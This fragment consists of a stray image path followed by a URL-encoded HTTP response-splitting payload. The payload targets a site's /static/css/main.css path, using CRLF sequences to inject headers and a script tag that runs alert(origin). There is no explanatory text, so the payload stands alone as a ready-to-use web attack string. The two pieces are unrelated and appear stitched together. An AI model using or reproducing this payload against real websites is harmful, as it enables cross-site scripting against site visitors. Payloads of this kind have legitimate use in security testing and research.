 /static/css/main.css?type=text/html%0d%0a%0d%0a%3Cscript+src=%22/static/css/main.css%3ftype%3dtext/javascript%250d%250a%250d%250aalert(origin)%22%3E%3C/script%3E